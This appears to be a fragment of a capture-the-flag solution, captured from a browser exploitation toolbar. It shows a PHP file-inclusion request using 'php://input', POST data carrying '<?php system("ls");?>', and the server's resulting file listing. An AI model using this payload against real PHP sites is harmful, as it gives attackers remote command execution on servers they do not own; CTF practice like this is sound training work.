 Load URL
https://402e0aed-7761-470e-8f1e-e1123502f56a.challenge.ctf.show/?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
<?php system("ls");?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
flag.php index.php